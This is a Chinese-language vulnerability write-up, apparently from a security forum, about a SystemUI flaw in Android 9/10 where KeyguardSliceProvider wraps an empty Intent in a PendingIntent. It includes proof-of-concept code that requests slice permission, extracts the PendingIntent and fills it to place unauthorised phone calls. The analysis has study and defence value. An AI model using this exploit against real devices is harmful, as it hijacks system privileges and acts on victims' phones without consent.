Android framework systemui 越权
前置学习
ContentProvider call
call函数的其中一个原型如下:
public Bundle call (String method, String arg, Bundle extras)
与其他基于数据库表的query/insert/delete等函数不同,call提供了一种针对Provider的直接操作接口,支持传入的参数分别为:String类型的方法名、String类型的参数和Bundle类型的参数,并返回给调用者一个Bundle类型的数据。
call函数的使用潜藏暗坑,开发者文档特意给出警示:Android框架并没有针对call函数进行权限检查,call函数必须实现自己的权限检查。这里的潜在含义是:AndroidManifest文件中对ContentProvider的权限设置可能无效,必须在代码中对调用者进行权限检查。
SliceProvider特性
Slice是Android显示远程内容的新方法。SliceProvider是自Android P开始引入的一种应用程序间共享UI界面的机制。

如下图所示,在默认使用场景下,Slice的呈现者(SlicePresenter),可以展示出Slice URI和Android系统提供的onBindSlice()等 API 来访问另一个 App 通过SliceProvider分享出来的Slice。当 App(SlicePresenter) 想要显示Slice时,将调用onBlindSlice(),并根据内容URI返回的Slice来使用。也可以借助notifyChange()来更新Slice。

漏洞代码
在android9和android10中,出现在不同的位置,但是一样可以被利用的漏洞。
//f rameworks/b ase/packages/SystemUI/src/com/android/systemui/keyguard/KeyguardSliceProvider.java
protected void addPrimaryAction(ListBuilder builder) {
// Add simple action because API requires it; Keyguard handles presenting
// its own slices so this action + icon are actually never used.
//漏洞点
PendingIntent pi = PendingIntent.getActivity(getContext(), 0, new Intent(), 0);
Icon icon = Icon.createWithResource(getContext(), R.drawable.ic_access_alarms_big);
SliceAction action = new SliceAction(pi, icon, mLastText);
RowBuilder primaryActionRow = new RowBuilder(builder, Uri.parse(KEYGUARD_ACTION_URI))
.setPrimaryAction(action);
builder.addRow(primaryActionRow);
}
漏洞产生原因
pendingintent初始化过程中,未对intent赋值,产生的恶意篡改问题
触发路径
//f rameworks/b ase/core/java/android/app/slice/SliceProvider.java
 public static final String METHOD_SLICE = "bind_slice";
 @Override
public Bundle call(String method, String arg, Bundle extras) {
if (method.equals(METHOD_SLICE)) {
Uri uri = getUriWithoutUserId(validateIncomingUriOrNull(
extras.getParcelable(EXTRA_BIND_URI)));
List<SliceSpec> supportedSpecs = extras.getParcelableArrayList(EXTRA_SUPPORTED_SPECS);
String callingPackage = getCallingPackage();
int callingUid = Binder.getCallingUid();
int callingPid = Binder.getCallingPid();
//触发函数,supportedSpecs要事先布置好
Slice s = handleBindSlice(uri, supportedSpecs, callingPackage, callingUid, callingPid);
Bundle b = new Bundle();
b.putParcelable(EXTRA_SLICE, s);
return b;
} else if (method.equals(METHOD_MAP_INTENT))
[...]
return super.call(method, arg, extras);
}
private Slice handleBindSlice(Uri sliceUri, List<SliceSpec> supportedSpecs,
String callingPkg, int callingUid, int callingPid) {
// This can be removed once Slice#bindSlice is removed and everyone is using
// SliceManager#bindSlice.
String pkg = callingPkg != null ? callingPkg
: getContext().getPackageManager().getNameForUid(callingUid);
try {
//检查对应app是否有对应权限申请
mSliceManager.enforceSlicePermission(sliceUri, pkg,
callingPid, callingUid, mAutoGrantPermissions);
} catch (SecurityException e) {
//如果不对,就要去申请权限报错

return createPermissionSlice(getContext(), sliceUri, pkg);
}
mCallback = "onBindSlice";
Handler.getMain().postDelayed(mAnr, SLICE_BIND_ANR);
try {
//触发函数
return onBindSliceStrict(sliceUri, supportedSpecs);
} finally {
Handler.getMain().removeCallbacks(mAnr);
}
}
private Slice onBindSliceStrict(Uri sliceUri, List<SliceSpec> supportedSpecs) {
ThreadPolicy oldPolicy = StrictMode.getThreadPolicy();
try {
StrictMode.setThreadPolicy(new StrictMode.ThreadPolicy.Builder()
.detectAll()
.penaltyDeath()
.build());
//触发函数
return onBindSlice(sliceUri, new ArraySet<>(supportedSpecs));
} finally {
StrictMode.setThreadPolicy(oldPolicy);
}
}
@Deprecated
//可以看出,在基类里该方法为空,具体实现在派生的子类中
public Slice onBindSlice(Uri sliceUri, List<SliceSpec> supportedSpecs) {
return null;
}
问题出现在派生类中
//f rameworks/b ase/packages/SystemUI/src/com/android/systemui/keyguard/KeyguardSliceProvider.java
@Override
//初始化构造函数
public boolean onCreateSliceProvider() {
synchronized (this) {
KeyguardSliceProvider oldInstance = KeyguardSliceProvider.sInstance;
if (oldInstance != null) {
oldInstance.onDestroy();
}
mAlarmManager = getContext().getSystemService(AlarmManager.class);
mContentResolver = getContext().getContentResolver();
mNextAlarmController = new NextAlarmControllerImpl(getContext());
mNextAlarmController.addCallback(this);
mZenModeController = new ZenModeControllerImpl(getContext(), mHandler);
mZenModeController.addCallback(this);
mDatePattern = getContext().getString(R.string.system_ui_aod_date_pattern);
//创建mPendingIntent时构造了空Intent,既没有指定Intent的Package、也没有指定Intent的Action

mPendingIntent = PendingIntent.getActivity(getContext(), 0, new Intent(), 0);
mMediaWakeLock = new SettableWakeLock(WakeLock.createPartial(getContext(), "media"),
"media");
KeyguardSliceProvider.sInstance = this;
registerClockUpdate();
updateClockLocked();
}
return true;
}
@AnyThread
@Override
//派生子类具体实现了onBindSlice方法
public Slice onBindSlice(Uri sliceUri) {
Trace.beginSection("KeyguardSliceProvider#onBindSlice");
Slice slice;
synchronized (this) {
ListBuilder builder = new ListBuilder(getContext(), mSliceUri, ListBuilder.INFINITY);
if (needsMediaLocked()) {
addMediaLocked(builder);
} else {
builder.addRow(new RowBuilder(mDateUri).setTitle(mLastText));
}
addNextAlarmLocked(builder);
addZenModeLocked(builder);
//触发函数
addPrimaryActionLocked(builder);
slice = builder.build();
}
Trace.endSection();
return slice;
}
protected void addPrimaryActionLocked(ListBuilder builder) {
// Add simple action because API requires it; Keyguard handles presenting
// its own slices so this action + icon are actually never used.
IconCompat icon = IconCompat.createWithResource(getContext(),
R.drawable.ic_access_alarms_big);
//成员mPendingIntent被放入action中,之后会被执行
SliceAction action = SliceAction.createDeepl ink(mPendingIntent, icon,
ListBuilder.ICON_IMAGE, mLastText);
RowBuilder primaryActionRow = new RowBuilder(Uri.parse(KEYGUARD_ACTION_URI))
.setPrimaryAction(action);
builder.addRow(primaryActionRow);
}

利用过程
首先要构造call函数的参数,uri的路径是派生类的路径:content://com.android.systemui.keyguard,method已经知道,arg可以不用设置,关键是extras怎么构造。可以参考cts/tests/tests/slice/src/android/slice/cts/SliceProviderTest.java里的例子。
private Slice doQuery(Uri actionUri) {
Bundle extras = new Bundle();
extras.putParcelable("slice_uri", actionUri);
extras.putParcelableArrayList("supported_specs", Lists.newArrayList(
new SliceSpec("androidx.slice.LIST", 1),
new SliceSpec("androidx.app.slice.BASIC", 1),
new SliceSpec("androidx.slice.BASIC", 1),
new SliceSpec("androidx.app.slice.LIST", 1)
));
[...]
最后,构造出来为下所示:
final static String uriKeyguardSlices = "content://com.android.systemui.keyguard";
  Bundle responseBundle = getContentResolver().call(Uri.parse(uriKeyguardSlices), "bind_slice", null, prepareReqBundle());
private Bundle prepareReqBundle() {
Bundle extras = new Bundle();
extras.putParcelable("slice_uri", Uri.parse(uriKeyguardSlices));
ArrayList< Parcelable> lists = new ArrayList<Parcelable>();
lists.add(new SliceSpec("androidx.slice.LIST", 1));
lists.add(new SliceSpec("androidx.app.slice.BASIC", 1));
lists.add(new SliceSpec("androidx.slice.BASIC", 1));
lists.add(new SliceSpec("androidx.app.slice.LIST", 1));
extras.putParcelableArrayList("supported_specs", lists);
return extras;
}
其次,发现直接访问SystemUI的Slice的需要授权,所以需要再构造一个申请授权的intent。在上文触发路径的申请权限流程是:createPermissionSlice->onCreatePermissionRequest->createPermissionIntent.
public static PendingIntent createPermissionIntent(Context context, Uri sliceUri,
String callingPackage) {
Intent intent = new Intent(SliceManager.ACTION_REQUEST_SLICE_PERMISSION);
intent.setComponent(new ComponentName("com.android.systemui",
"com.android.systemui.SlicePermissionActivity"));
intent.putExtra(EXTRA_BIND_URI, sliceUri);
intent.putExtra(EXTRA_PKG, callingPackage);
intent.putExtra(EXTRA_PROVIDER_PKG, context.getPackageName());
// Unique pending intent.
intent.setData(sliceUri.buildUpon().appendQueryParameter("package", callingPackage)
.build());
return PendingIntent.getActivity(context, 0, intent, 0);
}

模仿上述代码的构造,poc中参考其来发送申请权限行为。
Intent intent = new Intent("com.android.intent.action.REQUEST_SLICE_PERMISSION");
intent.setComponent(new ComponentName("com.android.systemui",
"com.android.systemui.SlicePermissionActivity"));
Uri uri = Uri.parse(uriKeyguardSlices);
intent.putExtra("slice_uri", uri);
intent.putExtra("pkg", getPackageName());
intent.putExtra("provider_pkg", "com.android.systemui");
startActivity(intent);
接着,获取到call函数返回的Bundle类型数据后,查看下列代码来挖掘深藏的mPendingIntent参数。
public static final String EXTRA_SLICE = "slice";
public Bundle call(String method, String arg, Bundle extras) {
[...]
b.putParcelable(EXTRA_SLICE, s);
return b;
}
 public Slice onBindSlice(Uri sliceUri) {
Slice slice;
synchronized (this) {
ListBuilder builder = new ListBuilder(getContext(), mSliceUri, ListBuilder.INFINITY);
[...]
addNextAlarmLocked(builder);
addZenModeLocked(builder);
//slice中的第三个数据结构体
addPrimaryActionLocked(builder);
slice = builder.build();
}
  protected void addPrimaryActionLocked(ListBuilder builder) {
IconCompat icon = IconCompat.createWithResource(getContext(),
R.drawable.ic_access_alarms_big);
//第一个也是唯一一个SliceAction数据
SliceAction action = SliceAction.createDeepl ink(mPendingIntent, icon,
ListBuilder.ICON_IMAGE, mLastText);
RowBuilder primaryActionRow = new RowBuilder(Uri.parse(KEYGUARD_ACTION_URI))
.setPrimaryAction(action);
builder.addRow(primaryActionRow);
}
那个action就是需要劫持的PendingIntent,通过观察,位于返回Slice第3个SliceItem的第1个SliceItem,用代码表示就是:
Slice slice = responseBundle.getParcelable("slice");
PendingIntent pi = slice.getItems().get(2).getSlice().getItems().get(0).getAction();
其实这个办法不够严谨,然而 不同厂商封包是否相同,需要深入思考。
一种简单暴力的方式,就是逐步打印Slice结构体的内容,由于大部分内容不可解析而无法打印,但getItem()后,还是能出现可能的成员对象,一步步寻找到某个Action为PendingIntent,因为整个Slice中只有一个,所以找到就是成功了。
下面就是Google Pixel 2 Android 9的路径,可以看出和 其他厂商封包不同。
Log.d("see", "slice: "+slice.getItems().get(1).getSlice().getItems().get(0).getSlice().getItems().get(0).getAction().toString());
最后,构造恶意的intent来填充mPendingIntent的双无intent,比如无授权的自动拨打电话
因为初始化PendingIntent时传入的是一个没有内容的new Intent(),所以攻击者在调用PendingIntent.send()时可以随意填充Intent里的大部分内容。这是因为在系统源码里PendingIntentRecord.sendInner调用了finalIntent.fillIn(intent,key.flags),允许调用者填充Intent的值。
Intent evilIntent = new Intent("android.intent.action.CALL_PRIVILEGED");
evilIntent.setData(Uri.parse("tel:000"));
try {
pi.send(getApplicationContext(), 0, evilIntent, null, null);
}catch (PendingIntent.CanceledException e){
e.printStackTrace();
}
- 本文作者: 带头大哥
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/170
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


